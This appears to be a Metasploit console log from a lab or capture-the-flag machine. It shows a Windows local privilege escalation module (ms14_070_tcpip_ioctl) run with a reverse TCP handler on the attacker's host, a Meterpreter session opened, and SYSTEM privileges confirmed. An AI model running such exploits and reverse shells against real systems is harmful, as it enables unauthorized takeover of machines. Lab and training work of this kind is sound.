 msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > run
[*] Started reverse TCP handler on 10.10.16.14:4444
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Sending stage (176198 bytes) to 10.10.10.14
[*] Meterpreter session 2 opened (10.10.16.14:4444 -> 10.10.10.14:1031) at 2024-10-01 12:20:06 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM